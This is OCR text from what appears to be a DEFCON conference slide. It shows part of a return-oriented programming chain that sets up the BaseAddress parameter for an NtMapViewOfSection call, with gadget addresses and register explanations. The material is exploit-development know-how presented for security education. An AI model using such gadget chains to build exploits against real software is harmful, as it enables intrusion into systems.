 NtMapViewOfSection
DEFCON
▪ 0x79700 is a writable memory, which will become a
pointer to the BaseAddress.
▪ ECX will be the pointer to the BaseAddress.
▪ EDI will be the required BaseAddress parameter.
# making the BaseAddress parameter
0x004012f3, # xor eax, eax # ret
0x004016d3, # pop ecx # ret #load
0x00079700, # Pointer to the BaseAddress
0x0040160f, # mov dword ptr [ecx], eax # ret
0x0040165d, # mov dword ptr [edi], ecx # ret
0x0040132d, # inc edi # ret
0x0040132d, # inc edi # ret
0x0040132d, # inc edi # ret
0x0040132d, # inc edi # ret